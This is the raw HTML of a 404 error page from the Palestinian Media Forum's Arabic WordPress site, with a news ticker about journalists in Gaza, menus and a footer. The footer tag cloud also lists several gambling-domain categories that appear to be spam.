.main-menu-wrapper{border-bottom-color:#d29f22 !important;border-bottom-width:8px !important;border-right: 0 none;border-left : 0 none;}.main-nav-boxed #main-nav.fixed-nav{box-shadow: none;}.tie-cat-2,.tie-cat-item-2 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-2:after{border-top-color:#e67e22 !important;}.tie-cat-2:hover{background-color:#c86004 !important;}.tie-cat-2:hover:after{border-top-color:#c86004 !important;}.tie-cat-9,.tie-cat-item-9 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-9:after{border-top-color:#2ecc71 !important;}.tie-cat-9:hover{background-color:#10ae53 !important;}.tie-cat-9:hover:after{border-top-color:#10ae53 !important;}.tie-cat-13,.tie-cat-item-13 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-13:after{border-top-color:#9b59b6 !important;}.tie-cat-13:hover{background-color:#7d3b98 !important;}.tie-cat-13:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-16,.tie-cat-item-16 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-16:after{border-top-color:#34495e !important;}.tie-cat-16:hover{background-color:#162b40 !important;}.tie-cat-16:hover:after{border-top-color:#162b40 !important;}.tie-cat-18,.tie-cat-item-18 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-18:after{border-top-color:#795548 !important;}.tie-cat-18:hover{background-color:#5b372a !important;}.tie-cat-18:hover:after{border-top-color:#5b372a !important;}.tie-cat-20,.tie-cat-item-20 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-20:after{border-top-color:#4CAF50 !important;}.tie-cat-20:hover{background-color:#2e9132 !important;}.tie-cat-20:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #2f88d6;background: -webkit-linear-gradient(135deg,#5933a2,#2f88d6 );background: -moz-linear-gradient(135deg,#5933a2,#2f88d6 );background: -o-linear-gradient(135deg,#5933a2,#2f88d6 );background: linear-gradient(135deg,#2f88d6,#5933a2 );}}
</style>
<script type='text/javascript' src='https://fpjs.ps/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://fpjs.ps/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://fpjs.ps/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fpjs.ps/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fpjs.ps/wp-includes/wlwmanifest.xml" /> 
<link rel="stylesheet" href="https://fpjs.ps/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 5.4.18" />
<!-- Analytics by WP-Statistics v12.6.13 - https://wp-statistics.com/ -->
 <meta name="description" content="هو هيئة إعلامية تأسست كجمعية بموجب قانون الجمعيات الخيرية والهيئات الأهلية رقم (1) لسنة 2000 وميدان عمله الأساسي هو الاعلام والتنمية في فلسطين ." /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#068aff" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /></head>

<body id="tie-body" class="rtl error404 tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine2 is-desktop is-header-layout-3 has-header-ad full-width hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						الأربعاء , 14 يناير 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أخبار عاجلة</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://fpjs.ps/2025/06/23/%d8%b5%d8%ad%d9%81%d9%8a%d9%88%d9%86-%d8%a5%d9%8a%d8%b7%d8%a7%d9%84%d9%8a%d9%88%d9%86-%d9%8a%d8%aa%d8%a8%d8%b1%d8%b9%d9%88%d9%86-%d8%a8%d9%8a%d9%88%d9%85-%d8%b9%d9%85%d9%84-%d9%84%d8%b2%d9%85%d9%84/">صحفيون إيطاليون يتبرعون بيوم عمل لزملائهم في غزة ويُنددون بإبادة الصحفيين</a>
							</li>

							
							<li class="news-item">
								<a href="https://fpjs.ps/2025/06/22/%d9%85%d9%86%d8%aa%d8%af%d9%89-%d8%a7%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%85%d9%8a%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a%d9%8a%d9%86-%d9%8a%d8%b3%d8%aa%d9%86%d9%83%d8%b1-17/">منتدى الإعلاميين الفلسطينيين   يستنكر تصريحات بن غفير التحريضية ضد قناة الجزيرة</a>
							</li>

							
							<li class="news-item">
								<a href="https://fpjs.ps/2025/06/22/%d8%a7%d9%84%d8%af%d8%a7%d8%ae%d9%84%d8%a9-%d8%b5%d8%ad%d9%81%d9%8a-%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a-%d9%8a%d9%86%d9%82%d9%84-%d9%85%d8%b9%d8%a7%d9%86%d8%a7%d8%a9-%d8%ba%d8%b2%d8%a9-%d9%88/">الداخلة.. صحفي فلسطيني ينقل معاناة غزة ويكشف نسب صور القطاع للصحراء المغربية</a>
							</li>

							
							<li class="news-item">
								<a href="https://fpjs.ps/2025/06/22/%d8%b5%d8%af%d9%89-%d8%b3%d9%88%d8%b4%d8%a7%d9%84-%d9%8a%d8%b1%d8%b5%d8%af-%d8%a3%d8%a8%d8%b1%d8%b2-%d8%a3%d9%83%d9%88%d8%a7%d8%af-%d8%a7%d9%84%d8%b9%d8%af%d8%a7%d8%a1-%d9%84%d9%81%d9%84%d8%b3%d8%b7/">صدى سوشال يرصد أبرز أكواد العداء لفلسطين</a>
							</li>

							
							<li class="news-item">
								<a href="https://fpjs.ps/2025/06/16/%d9%85%d9%86%d8%aa%d8%af%d9%89-%d8%a7%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%85%d9%8a%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a%d9%8a%d9%86-%d9%8a%d8%af%d9%8a%d9%86-%d9%82%d8%b5-2/">منتدى الإعلاميين الفلسطينيين يدين قصف الاحتلال الإسرائيلي لمبنى الإذاعة والتلفزيون الإيرانية</a>
							</li>

							
							<li class="news-item">
								<a href="https://fpjs.ps/2025/06/16/%d8%a8%d9%8a%d8%a7%d9%86-%d8%aa%d8%ad%d9%8a%d8%a9-%d9%88%d8%aa%d9%82%d8%af%d9%8a%d8%b1-%d9%85%d9%86-%d9%85%d9%86%d8%aa%d8%af%d9%89-%d8%a7%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%85%d9%8a%d9%8a%d9%86-%d8%a7/">*بيان تحية وتقدير من منتدى الإعلاميين الفلسطينيين*</a>
							</li>

							
							<li class="news-item">
								<a href="https://fpjs.ps/2025/06/16/%d9%85%d9%86%d8%aa%d8%af%d9%89-%d8%a7%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%85%d9%8a%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a%d9%8a%d9%86-%d9%8a%d8%af%d9%8a%d9%86-%d9%82%d8%b7/">منتدى الإعلاميين الفلسطينيين يدين قطع الإنترنت عن قطاع غزة وتعطيل عمل الصحفيين</a>
							</li>

							
							<li class="news-item">
								<a href="https://fpjs.ps/2025/06/08/%d9%85%d9%86%d8%aa%d8%af%d9%89-%d8%a7%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%85%d9%8a%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a%d9%8a%d9%86-%d9%8a%d8%b1%d8%ad%d8%a8-%d9%88%d9%8a/">منتدى الإعلاميين الفلسطينيين يرحب ويدعم مطالبة 130 مؤسسة إعلامية بفتح غزة أمام الصحافة العالمية</a>
							</li>

							
							<li class="news-item">
								<a href="https://fpjs.ps/2025/06/08/130-%d9%88%d8%b3%d9%8a%d9%84%d8%a9-%d8%a5%d8%b9%d9%84%d8%a7%d9%85-%d8%aa%d8%b7%d8%a7%d9%84%d8%a8-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84-%d8%a8%d8%a3%d9%86-%d8%aa%d8%ac%d9%8a%d8%b2-%d8%af%d8%ae/">130 وسيلة إعلام تطالب اسرائيل بأن تجيز دخول المراسلين الأجانب الى غزة</a>
							</li>

							
							<li class="news-item">
								<a href="https://fpjs.ps/2025/06/06/%d9%85%d9%86%d8%aa%d8%af%d9%89-%d8%a7%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%85%d9%8a%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a%d9%8a%d9%86-%d9%8a%d9%86%d8%b9%d9%89-%d8%a7%d9%84-36/">منتدى الإعلاميين الفلسطينيين ينعى الصحفي أحمد قلجة</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fpjs2016/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCp1afboTp63HGDEmiDfSZfA"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link flickr-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.flickr.com/photos/190152874@N02/"><span class="tie-social-icon tie-icon-flickr"></span><span class="screen-reader-text">صور من فليكر</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/fpjspress"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/fpjs.press"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="منتدى الإعلاميين الفلسطينيين" href="https://fpjs.ps/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://fpjs.ps/wp-content/uploads/2020/08/unnamed.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://fpjs.ps/wp-content/uploads/2020/08/unnamed.png" alt="منتدى الإعلاميين الفلسطينيين" width="450" height="91" style="max-height:91px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

					</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="" title=""  >
						<img src="https://fpjs.ps/wp-content/uploads/2023/08/بنر-التغطية-مستمرة-scaled-1.jpg" alt="" width="728" height="90" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu" role="menubar"><li id="menu-item-1136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1136"><a href="http://fpjs.ps//">الرئيسية</a></li>
<li id="menu-item-1387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1387"><a href="https://fpjs.ps/%d8%b9%d9%86-%d8%a7%d9%84%d9%85%d9%86%d8%aa%d8%af%d9%89/">عن المنتدى</a></li>
<li id="menu-item-1379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1379"><a href="https://fpjs.ps/category/%d8%a3%d8%ae%d8%b1-%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/">أخر الأخبار</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1195"><a href="https://fpjs.ps/category/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d9%88%d9%85%d9%88%d8%a7%d9%82%d9%81/">بيانات ومواقف</a></li>
<li id="menu-item-1394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1394"><a href="https://fpjs.ps/category/%d8%a3%d9%82%d9%84%d8%a7%d9%85-%d8%ad%d8%b1%d8%a9/">أقلام حرة</a></li>
<li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1472"><a href="https://fpjs.ps/category/%d8%aa%d8%ac%d8%a7%d8%b1%d8%a8-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/">تجربتي الصحفية</a></li>
<li id="menu-item-1519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1519"><a href="https://fpjs.ps/category/%d9%81%d9%8a%d8%af%d9%8a%d9%88%d9%87%d8%a7%d8%aa/">فيديو</a></li>
<li id="menu-item-1194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1194"><a href="https://fpjs.ps/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1522"><a href="https://fpjs.ps/category/%d8%b5%d9%88%d8%b1/">صور</a></li>
	<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197"><a href="https://fpjs.ps/category/%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">قوانين ودراسات</a></li>
	<li id="menu-item-1388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1388"><a href="https://fpjs.ps/category/%d8%b3%d8%ac%d9%84-%d8%a7%d9%84%d8%a5%d8%aa%d9%87%d8%a7%d9%83%d8%a7%d8%aa/">سجل الإنتهاكات</a></li>
	<li id="menu-item-1392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1392"><a href="https://fpjs.ps/category/%d8%b4%d9%87%d8%af%d8%a7%d8%a1-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d9%81%d8%a9-%d8%a7%d9%84%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a%d8%a9/">شهداء الصحافة الفلسطينية</a></li>
	<li id="menu-item-1389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1389"><a href="https://fpjs.ps/category/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a5%d8%b9%d9%84%d8%a7%d9%85%d9%8a%d8%a9-%d8%b5%d8%af%d9%8a%d9%82%d8%a9/">مواقع إعلامية صديقة</a></li>
	<li id="menu-item-1391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1391"><a href="https://fpjs.ps/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9-%d8%a7%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%85%d9%8a%d9%8a%d9%86/">مجتمع الإعلاميين</a></li>
</ul>
</li>
<li id="menu-item-1386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1386"><a href="https://fpjs.ps/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
			<form method="get" id="search" action="https://fpjs.ps/">
				<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
				<button id="search-submit" type="submit">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</button>
			</form>
		</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
	<div class="main-content tie-col-md-12" role="main">

		<div class="container-404">

			
			
			<h2>404 :(</h2>
			<h3>المعذرة، هذه الصفحة غير موجودة.</h3>


			
				<h4>يبدوا أننا لم &rsquo; نستطع أن نجد ما &rsquo; تبحث عنه. من الممكن أن يساعدك البحث.</h4>
				<div id="content-404">
					<form role="search" method="get" class="search-form" action="https://fpjs.ps/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>				</div><!-- #content-404 /-->

			

			
		</div><!-- .container-404 /-->

	</div><!-- .main-content /-->

</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-6" class="container-wrapper widget aboutme-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">منتدى الإعلاميين الفلسطينيين<span class="widget-title-icon tie-icon"></span></div></div>
				<div class="about-author about-content-wrapper">

					<div class="aboutme-widget-content">هو هيئة إعلامية تأسست كجمعية بموجب قانون الجمعيات الخيرية والهيئات الأهلية رقم (1) لسنة 2000 وميدان عمله الأساسي هو الاعلام والتنمية في فلسطين .
وحصل المنتدى الاعلاميين على ترخيص من السلطة الوطنية الفلسطينية رقم 7850/2007 في الأول من شهر فبراير 2007 .
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /--><div id="social-11" class="container-wrapper widget social-icons-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">تابعونا عبر منصات التواصل الإجتماعي<span class="widget-title-icon tie-icon"></span></div></div><ul class="solid-social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/fpjs.press"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/fpjspress"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link flickr-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.flickr.com/photos/190152874@N02/"><span class="tie-social-icon tie-icon-flickr"></span><span class="screen-reader-text">صور من فليكر</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCp1afboTp63HGDEmiDfSZfA"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fpjs2016/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li></ul> 
<div class="clearfix"></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="tag_cloud-5" class="container-wrapper widget widget_tag_cloud"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">معرض مقالاتنا<span class="widget-title-icon tie-icon"></span></div></div><div class="tagcloud"><a href="https://fpjs.ps/category/casino-rolleto-uk-uk/" class="tag-cloud-link tag-link-68 tag-link-position-1" style="font-size: 8pt;" aria-label="casino-rolleto-uk.uk (عنصر واحد (1))">casino-rolleto-uk.uk<span class="tag-link-count"> (1)</span></a>
<a href="https://fpjs.ps/category/gamdom-br-com/" class="tag-cloud-link tag-link-67 tag-link-position-2" style="font-size: 8pt;" aria-label="gamdom-br.com (عنصر واحد (1))">gamdom-br.com<span class="tag-link-count"> (1)</span></a>
<a href="https://fpjs.ps/category/gamdom-france-com/" class="tag-cloud-link tag-link-62 tag-link-position-3" style="font-size: 8pt;" aria-label="gamdom-france.com (عنصر واحد (1))">gamdom-france.com<span class="tag-link-count"> (1)</span></a>
<a href="https://fpjs.ps/category/gamdom-india-com/" class="tag-cloud-link tag-link-65 tag-link-position-4" style="font-size: 8pt;" aria-label="gamdom-india.com (عنصر واحد (1))">gamdom-india.com<span class="tag-link-count"> (1)</span></a>
<a href="https://fpjs.ps/category/gamdomdanmark-com/" class="tag-cloud-link tag-link-66 tag-link-position-5" style="font-size: 8pt;" aria-label="gamdomdanmark.com (عنصر واحد (1))">gamdomdanmark.com<span class="tag-link-count"> (1)</span></a>
<a href="https://fpjs.ps/category/gamdomireland-com/" class="tag-cloud-link tag-link-63 tag-link-position-6" style="font-size: 8pt;" aria-label="gamdomireland.com (عنصر واحد (1))">gamdomireland.com<span class="tag-link-count"> (1)</span></a>
<a href="https://fpjs.ps/category/gamdomnorge-com/" class="tag-cloud-link tag-link-61 tag-link-position-7" style="font-size: 8pt;" aria-label="gamdomnorge.com (عنصر واحد (1))">gamdomnorge.com<span class="tag-link-count"> (1)</span></a>
<a href="https://fpjs.ps/category/gamdomsweden-com/" class="tag-cloud-link tag-link-64 tag-link-position-8" style="font-size: 8pt;" aria-label="gamdomsweden.com (عنصر واحد (1))">gamdomsweden.com<span class="tag-link-count"> (1)</span></a>
<a href="https://fpjs.ps/category/vbet-am-net/" class="tag-cloud-link tag-link-57 tag-link-position-9" style="font-size: 8pt;" aria-label="vbet-am.net (عنصر واحد (1))">vbet-am.net<span class="tag-link-count"> (1)</span></a>
<a href="https://fpjs.ps/category/vbet-cs-com/" class="tag-cloud-link tag-link-59 tag-link-position-10" style="font-size: 8pt;" aria-label="vbet-cs.com (عنصر واحد (1))">vbet-cs.com<span class="tag-link-count"> (1)</span></a>
<a href="https://fpjs.ps/category/vbet-pl-com/" class="tag-cloud-link tag-link-58 tag-link-position-11" style="font-size: 8pt;" aria-label="vbet-pl.com (عنصر واحد (1))">vbet-pl.com<span class="tag-link-count"> (1)</span></a>
<a href="https://fpjs.ps/category/vbet-sverige-net/" class="tag-cloud-link tag-link-60 tag-link-position-12" style="font-size: 8pt;" aria-label="vbet-sverige.net (عنصر واحد (1))">vbet-sverige.net<span class="tag-link-count"> (1)</span></a>
<a href="https://fpjs.ps/category/%d8%a3%d8%ac%d9%86%d8%af%d8%a9-%d9%88%d8%b7%d9%86%d9%8a%d8%a9-%d9%88%d8%a5%d8%b9%d9%84%d8%a7%d9%85%d9%8a%d8%a9/" class="tag-cloud-link tag-link-51 tag-link-position-13" style="font-size: 18.0078125pt;" aria-label="أجندة وطنية وإعلامية (134 عنصر)">أجندة وطنية وإعلامية<span class="tag-link-count"> (134)</span></a>
<a href="https://fpjs.ps/category/%d8%a3%d8%ae%d8%b1-%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/" class="tag-cloud-link tag-link-30 tag-link-position-14" style="font-size: 22pt;" aria-label="أخر الأخبار (728 عنصر)">أخر الأخبار<span class="tag-link-count"> (728)</span></a>
<a href="https://fpjs.ps/category/%d8%a3%d9%82%d9%84%d8%a7%d9%85-%d8%ad%d8%b1%d8%a9/" class="tag-cloud-link tag-link-32 tag-link-position-15" style="font-size: 18.5546875pt;" aria-label="أقلام حرة (167 عنصر)">أقلام حرة<span class="tag-link-count"> (167)</span></a>
<a href="https://fpjs.ps/category/%d8%a7%d9%84%d8%ad%d9%85%d9%84%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d8%ad%d9%85%d8%a7%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%ad%d8%aa%d9%88%d9%89-%d8%a7%d9%84%d9%81%d9%84%d8%b3%d8%b7/" class="tag-cloud-link tag-link-52 tag-link-position-16" style="font-size: 14.671875pt;" aria-label="الحملة الدولية لحماية المحتوى الفلسطيني (32 عنصر)">الحملة الدولية لحماية المحتوى الفلسطيني<span class="tag-link-count"> (32)</span></a>
<a href="https://fpjs.ps/category/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d9%88%d9%85%d9%88%d8%a7%d9%82%d9%81/" class="tag-cloud-link tag-link-26 tag-link-position-17" style="font-size: 20.4140625pt;" aria-label="بيانات ومواقف (371 عنصر)">بيانات ومواقف<span class="tag-link-count"> (371)</span></a>
<a href="https://fpjs.ps/category/%d8%aa%d8%ac%d8%a7%d8%b1%d8%a8-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/" class="tag-cloud-link tag-link-46 tag-link-position-18" style="font-size: 10.625pt;" aria-label="تجربتي الصحفية (5 عناصر)">تجربتي الصحفية<span class="tag-link-count"> (5)</span></a>
<a href="https://fpjs.ps/category/%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%85%d9%8a%d9%8a%d9%86/" class="tag-cloud-link tag-link-29 tag-link-position-19" style="font-size: 8pt;" aria-label="دليل الإعلاميين (عنصر واحد (1))">دليل الإعلاميين<span class="tag-link-count"> (1)</span></a>
<a href="https://fpjs.ps/category/%d8%b3%d8%ac%d9%84-%d8%a7%d9%84%d8%a5%d8%aa%d9%87%d8%a7%d9%83%d8%a7%d8%aa/" class="tag-cloud-link tag-link-33 tag-link-position-20" style="font-size: 11.5546875pt;" aria-label="سجل الإنتهاكات (8 عناصر)">سجل الإنتهاكات<span class="tag-link-count"> (8)</span></a>
<a href="https://fpjs.ps/category/%d8%b4%d9%87%d8%af%d8%a7%d8%a1-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d9%81%d8%a9-%d8%a7%d9%84%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a%d8%a9/" class="tag-cloud-link tag-link-37 tag-link-position-21" style="font-size: 12.046875pt;" aria-label="شهداء الصحافة الفلسطينية (10 عناصر)">شهداء الصحافة الفلسطينية<span class="tag-link-count"> (10)</span></a>
<a href="https://fpjs.ps/category/%d8%b5%d9%88%d8%b1/" class="tag-cloud-link tag-link-48 tag-link-position-22" style="font-size: 15.9296875pt;" aria-label="صور (55 عنصر)">صور<span class="tag-link-count"> (55)</span></a>
<a href="https://fpjs.ps/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/" class="tag-cloud-link tag-link-1 tag-link-position-23" style="font-size: 15.0546875pt;" aria-label="غير مصنف (38 عنصر)">غير مصنف<span class="tag-link-count"> (38)</span></a>
<a href="https://fpjs.ps/category/%d9%81%d8%b1%d8%b5-%d8%a7%d8%b9%d9%84%d8%a7%d9%85%d9%8a%d8%a9/" class="tag-cloud-link tag-link-47 tag-link-position-24" style="font-size: 10.1875pt;" aria-label="فرص اعلامية (4 عناصر)">فرص اعلامية<span class="tag-link-count"> (4)</span></a>
<a href="https://fpjs.ps/category/%d9%81%d9%8a%d8%af%d9%8a%d9%88%d9%87%d8%a7%d8%aa/" class="tag-cloud-link tag-link-45 tag-link-position-25" style="font-size: 17.7890625pt;" aria-label="فيديو (122 عنصر)">فيديو<span class="tag-link-count"> (122)</span></a>
<a href="https://fpjs.ps/category/%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/" class="tag-cloud-link tag-link-28 tag-link-position-26" style="font-size: 9.640625pt;" aria-label="قوانين ودراسات (3 عناصر)">قوانين ودراسات<span class="tag-link-count"> (3)</span></a>
<a href="https://fpjs.ps/category/%d9%83%d8%a7%d8%b1%d9%8a%d9%83%d8%a7%d8%aa%d9%8a%d8%b1/" class="tag-cloud-link tag-link-36 tag-link-position-27" style="font-size: 17.4609375pt;" aria-label="كاريكاتير (106 عناصر)">كاريكاتير<span class="tag-link-count"> (106)</span></a>
